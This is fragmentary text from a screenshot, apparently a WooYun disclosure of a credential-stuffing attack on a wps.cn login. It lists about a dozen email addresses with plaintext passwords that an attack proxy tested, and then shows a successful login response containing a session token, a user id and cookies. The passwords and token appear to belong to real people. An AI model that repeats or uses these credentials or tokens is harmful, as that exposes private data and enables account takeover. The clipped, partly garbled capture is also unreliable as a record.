 3 wang20061102@yahoo.co... W200601310 200 535
2 zhangzhizhongzzzz@126.... zzz198159 200 535
48 benjamin_8030@hotmail.c... benjamin 200 535
30 zhangguoqing9452006@1... 24772771 200 537
40 ljj4130@qq.com q1w2e3 200 837
7 i5137@qq.com 19770625 200 839
6 pzhczk@qq.com 198571czk 200 843
3 cml_8@163.com 2222321 200 843
3 boykuc@qq.com 77628011 200 844
66 54570@163.com elf7455267 200 844
1 835233209@qq.com 3882951 200 845
Request Response
Raw Headers Hex
-Cookie: remember=1; expires=Sat, 25-Mar-2017 02:36:54 GMT; path=/; domain=wps.cn
-Cookie: email=i5137%40qq.com; expires=Sun, 24-Apr-2016 02:36:55 GMT; path=/; domain=wps.cn
-Cookie: token=009aea9c9e9c466d904b98362dd58e2a-698890855; path=/; domain=wps.cn; httponly
y: Accept-Encoding
tent-Length: 228
esult":"ok","value":{"sid":"009aea9c9e9c466d904b98362dd58e2a-698890855","active":"T","uid":101526
"uName":"i5137@qq.com","email":"i5137@qq.com","passport":"i5137@qq.com","jumpUrl":"\/?act=home"},
g":"ok","errorCode":"ok"}
www.wooyun.org